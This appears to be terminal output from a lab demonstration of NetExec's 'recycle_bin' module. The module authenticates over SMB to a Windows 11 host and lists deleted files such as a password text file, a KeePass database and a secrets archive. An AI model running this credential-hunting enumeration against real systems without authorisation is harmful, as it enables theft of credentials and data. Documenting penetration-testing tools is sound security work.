 ┌──(kali㉿kali)-[~/Documents/Dev/NetExec]
└─$ poetry run nxc smb 192.168.1.42 -u user -p potato -M recycle_bin
SMB 192.168.1.42 445 POTATO [*] Windows 11 Build 22621 x64 (name:POTATO) (domain:potato) (signing:False) (SMBv1:False)
SMB 192.168.1.42 445 POTATO [+] potato\user:potato (Pwn3d!)
RECYCLE_BIN 192.168.1.42 445 POTATO Found directory $Recycle.Bin\S-1-5-21-4050257228-2358449607-886298216-1000
RECYCLE_BIN 192.168.1.42 445 POTATO File: $IC7PDBR.txt, Original location: C:\Users\User\Desktop\pass.txt, Deletion time: 2025-03-21 15:45:58
RECYCLE_BIN 192.168.1.42 445 POTATO File: $IH47Z83.kdbx, Original location: C:\Users\User\Desktop\Passwords.kdbx, Deletion time: 2025-03-21 15:45:10
RECYCLE_BIN 192.168.1.42 445 POTATO File: $ITEH696.zip, Original location: C:\Users\User\Desktop\secrets.zip, Deletion time: 2025-03-21 15:45:39
RECYCLE_BIN 192.168.1.42 445 POTATO File: $RC7PDBR.txt, size: 15KB
RECYCLE_BIN 192.168.1.42 445 POTATO File: $RH47Z83.kdbx, size: 1893KB
RECYCLE_BIN 192.168.1.42 445 POTATO File: $RTEH696.zip, size: 203KB
RECYCLE_BIN 192.168.1.42 445 POTATO Found directory $Recycle.Bin\S-1-5-21-49782835-1491441411-3568324628-500